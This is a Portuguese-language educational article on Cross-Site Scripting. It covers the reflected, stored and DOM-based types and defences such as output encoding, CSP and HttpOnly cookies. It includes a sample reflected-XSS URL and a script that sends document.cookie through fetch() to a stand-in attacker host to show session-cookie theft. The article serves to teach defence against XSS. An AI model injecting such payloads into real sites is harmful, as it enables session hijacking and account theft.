A confiança é a moeda corrente da web. Clicamos, preenchemos formulários e navegamos partindo do princípio de que os sites que visitamos são seguros. É precisamente essa confiança que o Cross-Site Scripting (XSS) explora, transformando-a em sua maior arma. Considerada uma das vulnerabilidades mais difundidas e perigosas, o XSS — também conhecido como Script entre Sites — permite que um invasor injete código malicioso em páginas legítimas, convertendo plataformas confiáveis em vetores de ataque.

Imagine o seu navegador como um intérprete que executa fielmente o "roteiro" (o código) enviado por um site. Um ataque XSS bem-sucedido acontece quando um agente mal-intencionado consegue adulterar esse roteiro, inserindo suas próprias linhas de código. O navegador, sem saber da armadilha, executa essas instruções maliciosas com o mesmo nível de confiança que dedica ao site original. As consequências podem ser devastadoras, indo do roubo de dados sensíveis — como cookies de sessão e credenciais — ao sequestro completo de contas de usuários.

A Mecânica da Invasão: Como o XSS Funciona?

A raiz do problema reside em uma falha crítica de segurança: a aplicação web não valida e sanitiza (filtra e codifica) corretamente os dados que recebe do usuário. Quando um site incorpora informações de fontes externas — seja de um campo de busca, um formulário de comentário ou um parâmetro na URL — sem o tratamento adequado, ele cria uma brecha para a injeção de código. Um invasor explora essa vulnerabilidade inserindo scripts (geralmente JavaScript) que serão executados pelo navegador da vítima com as mesmas permissões da aplicação vulnerável.



Os Três Tipos Principais de XSS

Os ataques XSS são classificados pela forma como o script malicioso é entregue e executado. Entender suas diferenças é o primeiro passo para uma defesa eficaz.

- XSS Refletido (Não Persistente): Neste cenário, o script malicioso é "refletido" de volta ao usuário pelo servidor web, como parte da resposta a uma requisição. O ataque geralmente depende de engenharia social, onde a vítima é persuadida a clicar em um link manipulado. Esse link contém o código malicioso, que é executado uma única vez no navegador da vítima. Exemplo:

http://site-vulneravel.com/busca?q=<script>alert('XSS')</script>. - XSS Armazenado (Persistente): Considerado o mais perigoso, funciona como uma mina terrestre digital. O script do atacante é armazenado de forma permanente no Servidor — por exemplo, em um banco de dados, como parte de um comentário, post de fórum ou perfil. Qualquer pessoa que visualize a página contaminada executará o script automaticamente, sem precisar de qualquer outra interação, ampliando drasticamente o alcance do ataque.

- XSS Baseado em DOM (Document Object Model): Este é um ataque sutil que ocorre inteiramente no lado do cliente. A vulnerabilidade não está na resposta do servidor, mas no próprio código JavaScript da página, que manipula a estrutura do documento (DOM) de forma insegura com base em dados fornecidos pelo usuário. Como o payload malicioso pode nunca chegar ao servidor, esse tipo de XSS é notoriamente difícil de ser detectado por Firewalls de Aplicação Web (WAFs).

O Impacto Real de um Ataque XSS

Um pop-up de alerta pode parecer inofensivo, mas é apenas a ponta do iceberg — uma simples "prova de conceito". Na realidade, as implicações de um ataque XSS bem-sucedido são severas, comprometendo a segurança do usuário, a integridade do site e a reputação da marca.

Exemplos Práticos e Consequências Graves

Uma das explorações mais comuns é o roubo de cookies de sessão. Com um script injetado, um invasor pode capturar o cookie que mantém um usuário autenticado em um site.

<script>

// Envia o cookie de sessão do usuário para um servidor controlado pelo atacante

const cookie = document.cookie;

fetch(`https://servidor-do-atacante.com/coletor?data=${cookie}`);

</script>Se esse código for injetado em uma página popular através de um XSS Armazenado, o cookie de sessão de cada visitante será roubado. Com esse cookie em mãos, o invasor pode sequestrar a sessão da vítima (Session Hijacking), assumindo sua identidade digital para acessar informações privadas, realizar transações financeiras ou espalhar mais conteúdo malicioso.

Outros cenários incluem a criação de páginas de phishing dentro do domínio confiável, a modificação da página para exibir formulários de login falsos e roubar credenciais, a instalação de keyloggers para capturar tudo o que o usuário digita e até a distribuição de malware.

Construindo uma Fortaleza Digital: Prevenindo o XSS

A defesa contra XSS não depende de uma única solução mágica, mas de uma estratégia de defesa em profundidade (defense in depth). A segurança robusta nasce da combinação de várias camadas de proteção e boas práticas de desenvolvimento.

A regra de ouro da segurança web é: nunca confie na entrada do usuário. Todo dado proveniente de fontes externas deve ser tratado como potencialmente malicioso até que se prove o contrário. Princípio de Segurança Fundamental

- Codificação de Saída (Output Encoding): Esta é a sua principal linha de defesa. Antes de exibir qualquer dado fornecido pelo usuário em uma página, converta caracteres especiais (como

<,>,") em suas entidades HTML correspondentes (<,>,"). Isso garante que o navegador interprete os dados como texto, e não como código executável. - Validação de Entrada: Adote uma política de tolerância zero. Implemente regras rígidas no servidor para validar todos os dados recebidos. Utilize uma abordagem de "lista de permissão" (whitelist), que define explicitamente os caracteres e formatos permitidos, em vez de uma "lista de bloqueio" (blacklist), que tenta adivinhar e proibir entradas maliciosas — uma tática notoriamente falha.

- Utilização de Frameworks Modernos: Frameworks como React, Angular e Vue.js são projetados com a segurança em mente. Eles aplicam automaticamente a codificação de saída por padrão ao renderizar dados, reduzindo drasticamente o risco de vulnerabilidades de XSS acidentais.

- Content Security Policy (CSP): O CSP é uma camada de blindagem extra, implementada através de um cabeçalho de resposta HTTP. Ele permite que você defina quais fontes de conteúdo (scripts, estilos, imagens) são permitidas em seu site. Mesmo que um invasor consiga injetar um script, uma política de CSP bem configurada pode impedir sua execução.

- Configurar Cookies como HttpOnly: Para conter o dano de um possível ataque, configure o atributo

HttpOnlynos seus cookies de autenticação. Isso impede que eles sejam acessados por JavaScript, tornando o roubo de cookies de sessão via XSS muito mais difícil.

Proteger-se contra XSS é um processo contínuo, não um checklist a ser preenchido uma única vez. A verdadeira segurança digital nasce de uma cultura que trata a proteção de dados como parte integral do ciclo de desenvolvimento. Incorporar análises de segurança automatizadas, como o OWASP ZAP, e realizar auditorias de código regulares são práticas indispensáveis. Lembre-se: no cenário digital, a reputação é construída com confiança, e a confiança é mantida com segurança.

0 Comentários